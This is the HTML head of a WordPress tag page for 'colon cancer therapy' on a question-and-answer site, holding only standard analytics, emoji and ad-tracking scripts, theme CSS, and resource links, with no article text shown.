

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/colon-cancer-therapy/
body_size: 13357
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/medical-2/erbitux-cyramza-metastatic-colorectal-cancer-treatment/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>colon cancer therapy &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; colon cancer therapy Tag Feed" href="https://fastquickanswer.com/tag/colon-cancer-therapy/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/6004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
